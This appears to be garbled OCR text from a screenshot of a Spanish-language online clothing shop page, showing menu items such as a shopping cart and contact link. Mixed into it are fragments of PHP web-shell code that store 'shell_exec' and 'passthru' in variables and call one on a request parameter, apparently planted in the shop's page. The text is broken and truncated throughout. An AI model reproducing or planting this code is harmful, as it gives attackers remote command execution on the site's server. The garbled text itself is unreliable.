
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
PAÑOL